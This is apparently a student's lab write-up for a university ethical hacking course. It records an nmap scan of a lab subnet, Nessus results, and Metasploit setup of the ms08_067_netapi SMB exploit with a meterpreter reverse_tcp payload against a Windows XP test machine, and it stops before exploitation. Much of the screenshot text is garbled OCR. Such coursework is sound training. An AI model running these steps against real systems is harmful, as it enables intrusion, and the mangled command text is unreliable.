## OLD DOMINION UNIVERSITY

## CYSE 301 Cybersecurity Techniques and Operations

# Assignment #4 Ethical Hacking

Stuart N. Howard 01241576

Task A. Exploit SMB on Windows XP with Metasploit (20 pt, 2pt each)

In this task, you need to complete the following steps to exploit SMB vulnerability on Windows XP.

1. Run a port scan against the Windows XP using nmap command to identify open ports and services.



- Used external Kali to conduct subnet Nmap scan 192.168.10.0/24
- After scan w/Nmap
  - o **192.168.10.2** 
    - Open ports 53/80/443
    - PfSense



- o **192.168.10.11** 
  - Windows Serve 2008
  - Open ports 21/80/135/445/3389



### 🕞 🖬 💭 🏮 🖪 🧬 C 🏣 🗣 👊

- o 192.168.10.14
  - Windows XP
  - Open ports 135/139/445



| Action Media Clipboard View            | c Hep<br>E 💼 j                  |                                                    |                          |                                                                                                    |            | 64<br>10 | Import Virtual Machine<br>Hyper-V Settings |       |
|----------------------------------------|---------------------------------|----------------------------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|------------|----------|--------------------------------------------|-------|
| ations - Places - OF                   | irefax ESR +                    | Thu 00:01                                          |                          | 1 4 /                                                                                                    | <0 - C) +  | 538      | Virtual Smitch Manager                     |       |
|                                        | Nessus Esse                     | entials / Folders / View Scan - Mozilla Firefo     | DK.                      | •                                                                                                    | 000        | 14       | Vinual SAM Manager                         |       |
| Nessus Essentials / Folor              | × +                             | ,                                                  |                          |                                                                                                    |            |          | sor Dek-                                   |       |
| 6 - 0 0                                | O & https://localhost.8834/8/sr | ant/reports/5/bosts                                | 0                        | 6 IA                                                                                                    | m =        |          | Stop Service                               |       |
| Norrow Manager & Kali Lie              | A Fall Door & Fall Tools        | Sector DB 24 Mart Michael 35 Martin /1             | a tri all'almo           |                                                                                                    |            | ×        | Remove Server                              |       |
| Vinessus rivine Anali Li               | AND LOOLS A RAIL LOOLS          | spion be grimosconnice grimessari i                | inducing                 |                                                                                                    | -          | D        | Patrich                                    |       |
| ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ | U In                            | ere's an ercz with your heat. Lives here to view y | your license intomations | in the second second second second second second second second second second second second second second second |            |          | View                                       |       |
| C nessus s                             | cans Settings                   |                                                    |                          |                                                                                                    |            |          | Нар                                        |       |
|                                        | lan ecan                        |                                                    | Parket Area              | -                                                                                                    |            | We       | daws Server 2001 82 sb4                    |       |
| . 11. 5                                | Back to My Scam                 |                                                    | Congue Addi              | 304 Linuteri                                                                                                    | - Parg     |          | Connect                                    |       |
| My Sceni                               |                                 |                                                    |                          |                                                                                                    |            |          | Settings                                   |       |
| A DOM                                  | Hosts 2 Volveratshiles 31       | Remediations 2 Notes 1 Hist                        | tary t                   |                                                                                                    |            |          | Shid Deve                                  |       |
| 1000                                   |                                 |                                                    |                          |                                                                                                    |            | 0        | Save                                       |       |
|                                        | Filer T                         | The Prosts                                         |                          |                                                                                                    |            |          | Paure                                      |       |
| O Policies                             | Hat                             | Vulnerabilities +                                  |                          | Scan Detail                                                                                                    |            | 11-      | Reset                                      |       |
| Plugin Rulos                           |                                 |                                                    |                          |                                                                                                    |            | Br       | Checkpoint.                                |       |
| & Scorers                              | 192.168.10.11                   |                                                    | <b>轩</b>                 | Status                                                                                                    | Advarced   | 2        | Feart_                                     |       |
| Come - Transmith                       | 192 168 10 14                   |                                                    |                          | scanner.                                                                                                    | Local Sear |          | Move                                       |       |
|                                        |                                 |                                                    |                          | Start:                                                                                                    | July 10 at |          | Rename                                     |       |
| Gommunity                              |                                 |                                                    |                          | End:                                                                                                    | July 19 at |          | Help                                       |       |
| 🖗 Research                             |                                 |                                                    |                          | Elapsed                                                                                                    | 7 minutes  |          |                                            |       |
| Plugin Release Notes                   |                                 |                                                    |                          |                                                                                                    |            |          |                                            |       |
|                                        |                                 |                                                    |                          | Vulnerabilit                                                                                                    | lins       |          |                                            |       |
| rong                                   |                                 |                                                    |                          | C                                                                                                    |            |          |                                            |       |
|                                        |                                 | Heartbeat: OK (No Application                      | Data                     |                                                                                                    |            |          |                                            |       |
|                                        |                                 |                                                    |                          |                                                                                                    |            |          |                                            |       |
|                                        |                                 |                                                    |                          |                                                                                                    |            |          | A subliciantia AM Historian (11)           |       |
|                                        |                                 |                                                    |                          |                                                                                                    |            |          |                                            |       |
|                                        |                                 |                                                    |                          |                                                                                                    |            |          |                                            |       |
|                                        |                                 |                                                    |                          |                                                                                                    |            | - 1      |                                            |       |
|                                        |                                 |                                                    |                          |                                                                                                    |            |          |                                            |       |
|                                        |                                 |                                                    |                          |                                                                                                    |            |          |                                            | 12.01 |

- 2. Identify the SMB port number (default: 445) and confirm that it is open.
- 3. Launch Metasploit Framework and search for the exploit module: <u>ms08\_067\_netapi</u>

| A REAL FRANCISCO CONTRACTOR AND AND AND AND AND AND AND AND AND AND                                                                           |                     |                  |            |          |                                                                                                    |   |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|---------------------|------------------|------------|----------|----------------------------------------------------------------------------------------------------|---|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Ster Ser - External Workstation on ShortsAute - Versuit Machine Connection                                                                    |                     |                  |            |          | - D X                                                                                                    |   | New                                                                                                    |                                                                                                    |
| Action Media Clipboard View Help                                                                                                    |                     |                  |            |          |                                                                                                    |   | 🔔 import Virtual Machine                                                                                         |                                                                                                    |
|                                                                                                    |                     |                  |            |          |                                                                                                    |   | Hyper-V Settings                                                                                                 |                                                                                                    |
| ations * Places * 🖾 Terminal *                                                                                                    | The 00:13           |                  |            |          | III # /40-                                                                                                    |   | Virtuel Switch Menager                                                                                           |                                                                                                    |
|                                                                                                    | root@CS2APenTest: - |                  |            |          | 000                                                                                                    |   | A. Virtual SAN Manager                                                                                           |                                                                                                    |
| File Edit View Search Terminal Help                                                                                                    |                     |                  |            |          | No. of the second second second second second second second second second second second second second second s |   | 📲 Eskt Disk                                                                                                    |                                                                                                    |
| 1 auxiliary/scanner/smb/smb ms17 010                                                                                                    | n                   | ornal )          | ies MS1    | 7-010 S  | MB RCE Detection                                                                                               |   | impect Disk                                                                                                    |                                                                                                    |
| 2 exploit/windows/smb/ms17_010_etermalblue<br>ndows Kernel Papl Corruption                                                                    | 2017-03-14 av       | verage 3         | res MS1    | 17-810 E | ternalBlue SMB Renote W1                                                                                       |   | <ul> <li>Stop Service</li> </ul>                                                                                 |                                                                                                    |
| 3 exploit/windows/smb/ms17_010_eternalblue_wind                                                                                               | 2017-03-14 0        | verage M         | ia M53     | 7-010 E  | ternalBlue SMB Renote Wi                                                                                       |   | X Remove Server                                                                                                  |                                                                                                    |
| ndows Kernel Pool Corruption for Win8+                                                                                                    |                     |                  | -          |          |                                                                                                    |   | C Keriesh                                                                                                    |                                                                                                    |
| erov/EternalChampion SMB Remote Windows Code Executi                                                                                          | 2017-03-14 10       | orman i          | res mai    | 17-010 E | ternationance/Eternation                                                                                       |   | View                                                                                                    |                                                                                                    |
|                                                                                                    |                     |                  |            |          |                                                                                                    |   | EI Pelp                                                                                                    |                                                                                                    |
| m (5 > search m 00 067 natani                                                                                                    |                     |                  |            |          |                                                                                                    |   | Windows Server 2008 R2 #84                                                                                       |                                                                                                    |
| TTT > Search ison any netapt                                                                                                    |                     |                  |            |          |                                                                                                    |   | Connect                                                                                                    |                                                                                                    |
| Matching Modules                                                                                                    |                     |                  |            |          |                                                                                                    |   | Settings                                                                                                    |                                                                                                    |
|                                                                                                    |                     |                  |            |          |                                                                                                    |   | Turn Dff                                                                                                    |                                                                                                    |
| # Name                                                                                                    | Disclosure          | e Date #         | tank       | Check    | Description                                                                                                    |   | Shut Down                                                                                                    |                                                                                                    |
|                                                                                                    | 2000 20 20          |                  |            | 444      | Manager land the second                                                                                        |   | O Save                                                                                                    |                                                                                                    |
| ion Server 2006 Command Execution Vulnerability                                                                                               | 2000-10-14          |                  | iorna L    | NO       | Rerosoft Host Integrat                                                                                         |   | 11 Peine                                                                                                    |                                                                                                    |
| 1 auxiliary/fileformat/nultidrop                                                                                                    |                     |                  | normal     | No       | Windows SHB Multi Dropp                                                                                        |   | ile Recet                                                                                                    |                                                                                                    |
| er<br>2 auxiliary/gather/cisco_rv328_config<br>uration_Disclosure                                                                             | 2019-01-24          | 4 1              | normal     | No       | Cisco RV328/RV326 Confi                                                                                        |   | Deckpoint                                                                                                    |                                                                                                    |
| 3 auxiliary/scanner/http/tomcat mgr login                                                                                                    |                     |                  | iornat     | Yes      | Toocat Application Mana                                                                                        | ۲ | P Move.                                                                                                    |                                                                                                    |
| er Login Utility                                                                                                    | 2015-00-01          |                  |            |          | Classific Design Contract 7                                                                                    |   | 12 Export-                                                                                                    |                                                                                                    |
| 4 Buxillary/scanner/misc/clamay_control<br>ransmitter                                                                                         | 2810-00-01          | धः ।             | tornal     | 765      | clanAv Renote Connand T                                                                                        |   | al Revene.                                                                                                    |                                                                                                    |
| 5 exploit/linux/http/cisco_rv32x_rce<br>nauthenticated Remote Code Execution                                                                  | 2018-09-01          | 9 /              | ornal      | Yes      | Cisco RV328 and RV325 U                                                                                        |   | 1 Help                                                                                                    |                                                                                                    |
| 6 exploit/linux/misc/gnap_transcode_server                                                                                                    | 2017-08-06          | 6 1              | excellent  | Yes      | QNAP Transcode Server C                                                                                        |   |                                                                                                    |                                                                                                    |
| omnano Execution<br>7 exploit/aulti/browser/java_jre17_jaxws<br>te Code Execution                                                             | 2012-10-16          | 6 (              | excellent  | No       | Java Applet JAX-WS Remo                                                                                        |   |                                                                                                    |                                                                                                    |
| <pre>8 exploit/multi/http/toncat_mgr_deploy</pre>                                                                                             | 2009-11-09          | 9 6              | excellent  | Yes      | Apache Toncat Manager A                                                                                        |   |                                                                                                    |                                                                                                    |
| <pre>pplication Depisyer Authenticated Code Execution<br/>9 exploit/multi/http/toncat_mgr_upload<br/>uthenticated Unload Code Execution</pre> | 2009-11-85          | э (              | excellent  | Yes      | Apache Toncat Nanager A                                                                                        |   |                                                                                                    |                                                                                                    |
| <pre>10 exploit/netware/sunrpc/pkernel callit</pre>                                                                                           | 2809-09-31          | 9 ş              | pood       | No       | NetWare 6.5 SunRPC Port                                                                                        |   |                                                                                                    |                                                                                                    |
| happer CALLIT Stack Buffer Overflow                                                                                                    |                     | ~                |            |          |                                                                                                    |   |                                                                                                    |                                                                                                    |
| Escalation                                                                                                    | 2017-11-25          | * *              | excertent. | NC       | Pac-03 A Root Privilege                                                                                        |   |                                                                                                    |                                                                                                    |
| 12 exploit/osx/local/sudo password_bypass<br>pypass                                                                                           | 2013-02-21          | 8 1              | iornal     | Yes      | Mac OS X Sudo Password                                                                                         |   |                                                                                                    |                                                                                                    |
| 13 exploit/unix/webapp/opensis_modhame_exec                                                                                                   | 2012-12-04          | 4 6              | excellent  | Yes      | OpenSIS 'modname' PHP C                                                                                        |   |                                                                                                    |                                                                                                    |
| ening .                                                                                                    |                     |                  |            |          | 二 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1                                                                        |   |                                                                                                    |                                                                                                    |
|                                                                                                    | Heartheatr DK       | K (Ho Replicator | n Datai    |          |                                                                                                    |   |                                                                                                    |                                                                                                    |
|                                                                                                    |                     |                  |            |          |                                                                                                    |   |                                                                                                    |                                                                                                    |
|                                                                                                    |                     |                  |            |          |                                                                                                    |   | and the second second second second second second second second second second second second second second second |                                                                                                    |
|                                                                                                    |                     |                  |            |          |                                                                                                    |   | Activate Windo                                                                                                   |                                                                                                    |
|                                                                                                    |                     |                  |            |          |                                                                                                    |   | THE R. PARTINGS IN M.                                                                                            |                                                                                                    |
|                                                                                                    |                     |                  |            |          |                                                                                                    |   |                                                                                                    |                                                                                                    |
|                                                                                                    |                     |                  |            |          |                                                                                                    |   |                                                                                                    |                                                                                                    |
|                                                                                                    |                     |                  |            |          |                                                                                                    |   |                                                                                                    | A 12 40                                                                                                    |
|                                                                                                    |                     |                  |            |          |                                                                                                    |   |                                                                                                    | and the second second second second second second second second second second second second second second second |

4. Use ms08\_067\_netapi as the exploit module and set meterpreter reverse\_tcp as the payload.

| Altacher Kall - Fater    | ad Windotetico de SUOWATOS | Vaturel Machine   | Connection                                                                                                    | - <b>D</b> X                                                                                                    | Sector Constant                       |           |
|--------------------------|----------------------------|-------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------|-----------|
| Els defes Mes            | Talkated in Shortwoo       | Yacale Mechanic   | Connection                                                                                                    | - 0 ×                                                                                                    | New                                   |           |
|                          | 11 15 B. 5 100 40          |                   |                                                                                                    |                                                                                                    | G Import Virtuel Machine              |           |
|                          |                            | 41-12<br>41-12    | And the second                                                                                                    |                                                                                                    | Hyper V Settings                      |           |
| Applications *           | Places * EJ Termina        | 1.*               | 11000347                                                                                                    | 2 H / 40 C *                                                                                                    | Victual Switch Manager                |           |
|                          |                            |                   | root@CS2APenTest: -                                                                                                    | 000                                                                                                    | m. Vinual SAV Manager.                |           |
| Flie Edit                | View Search Termin         | ul Help           |                                                                                                    |                                                                                                    | 🚅 Edit Disk                           |           |
|                          |                            |                   |                                                                                                    | *                                                                                                    | Inspect Dec.                          |           |
| Exploit 1                | target:                    |                   |                                                                                                    |                                                                                                    | <ul> <li>Stop Service</li> </ul>      |           |
|                          |                            |                   |                                                                                                    |                                                                                                    | Kemple Strver                         |           |
| id Na                    | ane.                       |                   |                                                                                                    |                                                                                                    | O Kewesh                              |           |
| - B AL                   | tomatic Targeting          |                   |                                                                                                    |                                                                                                    | View                                  |           |
|                          |                            |                   |                                                                                                    |                                                                                                    | Map Hap                               |           |
| ants evol                |                            |                   | () > set navlead windows (P/meternrater/reverse tro                                                                            |                                                                                                    | Windows Server 2000 R2:64             |           |
| The                      | alue specified for         | payload Lt        | not valid.                                                                                                    |                                                                                                    | Connect                               |           |
| nst5 expl                | loit (winden / teh/est     | 10 007 1 mm       | <pre>&gt;&gt; set payload windows/XP/meterpreter/reverse_tcp</pre>                                                             |                                                                                                    | Settings                              |           |
| nsf5 expl                | atue specified for         | psyload L         | <pre>not valid.<br/>not valid.<br/>not valid.<br/>) &gt; set davload windows/peterpreter/reverse tcp</pre>                     |                                                                                                    | Tum Q/1                               |           |
| payload =                | > windows/meterpret        | ter/reverse       | tcp                                                                                                    |                                                                                                    | But Dewn                              |           |
| nais expl                | loit (states / mb/m)       |                   | <pre>(i) &gt; show options</pre>                                                                                               |                                                                                                    | G Save                                |           |
| 📶 Madule ap              | tions (exploit/wind        | lows/smb/m        | 88 067 netapi):                                                                                                    |                                                                                                    | E Paus                                |           |
|                          | and the second             |                   | Providence and the second states                                                                                               |                                                                                                    | LD- Helet                             |           |
| Name                     | Current Setting            | Required          | Description                                                                                                    |                                                                                                    | E Checkpoint                          |           |
| RHOSTS                   | 192.168.10.14              | yes               | The target address range or CIDR identifier                                                                                    |                                                                                                    | 3 Revert.                             |           |
| CMONT                    | 445<br>E BROWEER           | yes               | The SMB service port (TCP)                                                                                                    |                                                                                                    | Meve-                                 |           |
| - SHBP41                 | -c browsen                 | Ace               | The pipe have to use (browsen, shyster)                                                                                        |                                                                                                    | Espan.                                |           |
| <b>F</b>                 |                            |                   |                                                                                                    |                                                                                                    | mg netame.                            |           |
| Payload c                | options (windows/met       | terpreter/        | everse_tcp):                                                                                                    |                                                                                                    | Hop Hop                               |           |
| Name                     | Current Setting            | Required          | Description                                                                                                    | C. A common Marco Allower Contractor                                                                                                    |                                       |           |
| EXITFL<br>LHOST<br>LPORT | JNC thread                 | yes<br>yes<br>yes | Exit technique (Accepted: '', seh, thread, process, n<br>The listen address (an interface may be specified)<br>The listen port | one}                                                                                                    |                                       |           |
| Exploit t                | target:                    |                   |                                                                                                    | and in the state of the second second second second second second second second second second second second se                                                                                                    |                                       |           |
| Td Na                    | ane.                       |                   |                                                                                                    | And in the local division of the local division of the local divis |                                       |           |
| 8 A.                     | tomatic Targeting          |                   |                                                                                                    |                                                                                                    |                                       |           |
|                          |                            |                   |                                                                                                    |                                                                                                    |                                       |           |
| nsf5 expl                | loit (yumees, tab/mi       |                   | (01) > [                                                                                                    |                                                                                                    |                                       |           |
| tatus Running            |                            |                   |                                                                                                    | = 0 9                                                                                                    |                                       |           |
|                          |                            |                   | Heartbeat: Of flo Application Data                                                                                             | and a second second second second second second second second second second second second second second second                                                                                                    |                                       |           |
|                          |                            |                   |                                                                                                    |                                                                                                    |                                       |           |
|                          |                            |                   |                                                                                                    |                                                                                                    |                                       |           |
|                          |                            |                   |                                                                                                    |                                                                                                    | Activate Windows                      |           |
|                          |                            |                   |                                                                                                    |                                                                                                    | Gio to Skittings to activate Windows. |           |
|                          |                            |                   |                                                                                                    |                                                                                                    |                                       |           |
|                          |                            |                   |                                                                                                    |                                                                                                    |                                       |           |
| <b>3</b> 3               |                            |                   |                                                                                                    |                                                                                                    | - F2.0                                | 12 ET AL  |
|                          |                            |                   |                                                                                                    |                                                                                                    | 0.645                                 | 1/20/202  |
|                          | 0 500                      | de la             |                                                                                                    |                                                                                                    | ~ A 9 di #                            | 8-87 PM   |
|                          |                            | 50A               |                                                                                                    |                                                                                                    |                                       | 212/02/14 |

5. Use <u>4458</u> as the listening port number. Configure the rest of the parameters. Display your configurations and exploit the target.

